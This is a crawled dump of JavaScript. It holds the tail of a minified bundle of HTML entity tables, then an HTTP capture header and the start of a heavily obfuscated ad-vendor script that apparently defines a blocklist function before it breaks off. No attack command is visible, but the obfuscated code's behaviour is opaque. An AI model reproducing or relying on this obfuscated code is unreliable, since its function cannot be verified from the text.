","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},9970:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},41962:e=>{"use strict";e.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')}}]);
//# sourceMappingURL=Zone.f6652076df0420fd2abd.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/bl-c7ca5a2-684abb14.js
body_size: 69149
content:
function PJJ7OB(X,D){var m=PJJ7Om();return PJJ7OB=function(B,F){B=B-0x180;var E=m[B];if(PJJ7OB['lFoqrd']===undefined){var I=function(u){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',U='',z=T+I;for(var a=0x0,W,h,J=0x0;h=u['charAt'](J++);~h&&(W=a%0x4?W*0x40+h:h,a++%0x4)?T+=z['charCodeAt'](J+0xa)-0xa!==0x0?String['fromCharCode'](0xff&W>>(-0x2*a&0x6)):a:0x0){h=v['indexOf'](h);}for(var G=0x0,N=T['length'];G<N;G++){U+='%'+('00'+T['charCodeAt'](G)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(U);};PJJ7OB['ouWnYI']=I,X=arguments,PJJ7OB['lFoqrd']=!![];}var c=m[0x0],H=B+c,x=X[H];if(!x){var u=function(v){this['bvEDqw']=v,this['AyFsmT']=[0x1,0x0,0x0],this['fHigRc']=function(){return'newState';},this['tMLdmX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kJdMmn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['nknhoL']=function(){var v=new RegExp(this['tMLdmX']+this['kJdMmn']),T=v['test'](this['fHigRc']['toString']())?--this['AyFsmT'][0x1]:--this['AyFsmT'][0x0];return this['vPyGHr'](T);},u['prototype']['vPyGHr']=function(v){if(!Boolean(~v))return v;return this['qtHdJT'](this['bvEDqw']);},u['prototype']['qtHdJT']=function(v){for(var T=0x0,U=this['AyFsmT']['length'];T<U;T++){this['AyFsmT']['push'](Math['round'](Math['random']())),U=this['AyFsmT']['length'];}return v(this['AyFsmT'][0x0]);},new u(PJJ7OB)['nknhoL'](),E=PJJ7OB['ouWnYI'](E),X[H]=E;}else E=x;return E;},PJJ7OB(X,D);}(function(X,D){var X7=PJJ7OB,m=X();while(!![]){try{var B=-parseInt(X7(0x1b0))/0x1*(parseInt(X7(0x1b5))/0x2)+parseInt(X7(0x235))/0x3*(parseInt(X7(0x18c))/0x4)+-parseInt(X7(0x1fe))/0x5*(-parseInt(X7(0x1c7))/0x6)+-parseInt(X7(0x226))/0x7*(-parseInt(X7(0x1d5))/0x8)+-parseInt(X7(0x20b))/0x9+-parseInt(X7(0x233))/0xa*(-parseInt(X7(0x1ce))/0xb)+parseInt(X7(0x190))/0xc*(parseInt(X7(0x1c9))/0xd);if(B===D)break;else m['push'](m['shift']());}catch(F){m['push'](m['shift']());}}}(PJJ7Om,0x2e40e));function PJJ7Om(){var XR=['CM9VDa','nty2mdi1nJiYma','C2v0vMfSDwu','mtC4ndu1mtmZ','mZu4mtm2ntm0ma','mZy1nZy0nJi1nq','yM9VBgvHBG','q2fTCgfPz25Z','AxnbCNjHEq','mZu0otiXotm0mG','C2vHCMnO','zxzLCNK','mZu5mJu1ndyWnW','ndq5mZKXmZuYmq','zNjLzxPL','mZu5mZm3nJe0nW','ntC3mZaYnZKXoq','BNvTyMvY','z2v0vMfSDwu','tgLUzuL0zw1Z','zgvMAw5LuhjVCgvYDhK','ChjLCgXHy2u','mZy0mtuXodiYoq','mZmWnhbgr1nrqq','C3jVEa','mZm1ntG0nJq5mW','mZy0mZK5nJuZnG','vg9Rzw4','mZy0otKXotKXna','BgLUzwL0zw1Z','quHb','mZu1ntiZmJu1oq','A2v5','mZyYmdeZmZu5oq','nduWmZmXodKXoa','nteYmZy3mte1nq','mJbcBgzcEeq','ywfPx2n3','m1PuB29tua','mtu0mdG4ntm','C3bSAwnL','mZu5mJmYmZi3nq','Dw5ZAgLMDa','mtiZndiXmZm','mZyZotiXmJGYoq','zgvMyxvSDa','BgvUz3rO','mZyZndK1nti2nW','mZu4mJu1mZu4mW','ugXHDgzVCM1Z','mZyXmJG3ntqWmq','ywrKrxzLBNrmAxn0zw5LCG','Ce0NwxaVDY90n3PizwT+j3vLjuTYoJbJDgTmw3f2qZ10vv82B1eXzhjUztLImgn3CfO4u3jtn3nTDu47A1TEj2DgE0bItvfryM1BnwuWkgjNtdbDyx5Xvxi3kwrTC0OLA1TLE3a6sgvZlLHXCtDImhfzvuq','y2fTCgfPz25Z','ndK0nZG3mZCZoa','qwr2zxj0AxnLCNm','mZy1ode1mdK5nW','nteYmZy3mdyZoq','mZy0otGXmti0oa','Dg9mB3DLCKnHC2u','CMvKDwnL','mZq1ntGYmtm','z2v0','mZy0nJe5otiWmG','mZiYmZi0mJiYmG','Dg9tDhjPBMC','mZy0otG0ndGZnq','mZuZotq0ntaWmW','mtu2mZK1ntmZ','mJC4mJy4tKXxBK52','nteYndaZotu1ma','AxrLBxm','Cg9ZDhbSywnL','nda4weT3B3DY','mZu5ntmWntK5nq','C3jVEgrS','ntCZodiYnZmYmW','mZu5odCXmtm4mW','ntiYnJqYmZu1ma','mZyYmdeYoda0ma','CgfNzwHPzgu','Cg9W','nta0mZy1ndKXnq','mZu2nZa0odiXoq','kcGOlISPkYKRksSK','nty4ndiXmJuXnG','nZmYmZK5nda0nq','mtiZnZK1nZmZ','y29Uy2f0','mtC4mdqYmdKZ','ntu4ndi2ndq3oa','mZy0nJy0nJC2oq','ntC1ntiZodm4mG','y2HPBgrYzw4','mZu5nJy2otaWmq','mZu2mtuYmtq1ma','nJGYndaXndi3nq','Aw5Zzxj0tM9Kzq','otqYoti4otm','Chv0','mtqWnZyXmZm','nJGYmtuWntu0oq','mZiZntKZmdy5mW','ntC4mJGZmZaZna','nJGYmZy5mdmWnG','mZa2ndLcrNv2ve0','CMf0Aw8','mZy0oti4mtm0nW','mtq4nJm4mtm','mZyYmdy0ode0nq','nencuxLtEG','mtuXndKXnZm','A2v5CW','ndK0odG5ndC5na','yKrkAwqXAuTWv3SVzfuSAMj7ywXsuhm8zfDQFgK1vsXKtYiPzhbfB3bXwZLXtcLgA1rfENb8whnXkL4UCLP5rcDZytX1uurhDwqHsxjBCKjHmvrsAcONyg4UoLnXDcLgBtTFmxq/sLX1uLvgBs1IlMTWCLX1udrMCY5ijhbuqgXXnxrJCvv4Aa','mtiZnda4mtm','mZyXnZq5ntKYoq','mZy0mZC0otC0na','DMfSDwu','[base64]','ndK5mty2odi0nW','ywr1BML0CW','yMXHy2TSAxn0lq','Ce1PCw5hwY5ZsL9LBvf3lg06uKjplJCPs1Hkxu57xtL5rhbPt3vrnKWTvLDbsfjoquHuxa','AgfZt3DUuhjVCgvYDhK','C2HPzNq','mZyZmZy5ntK3ma','CgXHDgzVCM1Z','ndjQAu9sBNa','mJC3mta1mZm','oti1nNrHEu1nAa','mJq4mtK0otm','mZu5nJK3mdyZmq','mZu5mtK3ndeYmW','mZy0mtKWnde4oa','mti2ndaXsK9Zy0zw','y2fSBa','mZy0otiZndCYmq','qMXHy2TSAxn0','mZy1mdiWmZmZnW','mZyZnZy5odm5nW','Aw5KzxHpzG','odu2rgzIsgn5','C3rYAw5N','zNvUy3rPB24','mZy0otGYnte5oa','y29UC3rYDwn0B3i','ndq3mteWmZK0mG','mtG5ody3nZm','ndy1otm0ndm3mG','qwrvBML0CW','AgfZvMfSDwu','ntC3mde4nZy3mW','mZyZnJG4mZm0nW','y3jLyxrPDMvZ','BwfW','yxbWBhK','mtiZndCWntm','ntC4mJq0mtm1ma','ntC0ndy5otC1ma','ntC3odq1nZe0nW','zMvHDhvYzxm','mZyYmdy4mtK3oq','ntiWnZi3mti0nW','mZyYnta1mZa5mq','q3jLyxrPDMvZ','mZyYnZqZotGYmq','B2jQzwn0','mZy1mta4ote4nq','mZu4mZqZmdyZna','ntC2oteXnJe1mG','ChjVDg90ExbL','mZy0mZC2nZi0ma','mZy2mde2ody1mq','mZu1odGXodC4mq','mZy1nZyWntaYoq','ndK5ndu0mta3nG','mZyXmZi5mdCXma','zMLUza','mZy1odi0ntm1nW','mZyXotG1ntu4na','z2v0tM9Kzq','qKjt','mti3ntuWuwDNENHS','mZu2mtuXotaZmG','mZi4nZy0oti5mW','CgXHy2vTzw50uMvWB3j0uMf0Aw8','DxnLCKfNzw50','zILyrxWHmtXWrwXtrIvYneDUqhrpnJLvrgfNExK0yYrboeS6qvHzvuzJjdLbyJPrquvGjhzbyfT2p0rEq19GiKuLkZi','mZuWoda4ntq1nW','ywr2zxj0AxnLCNm','mZqXnZGXmdeZ','uLjv','mZyZmJm4mtCWma','yNv6EMzLzwq','ndu0nJm4nZe3ma','odu1nZeXB1rtwhjQ','ntC3nJyYodm2mq','yMXHy2TSAxn0','ntC3mdu0ndu5mG'];PJJ7Om=function(){return XR;};return PJJ7Om();}var xblacklist=function(X){var XB=PJJ7OB,m=(function(){var 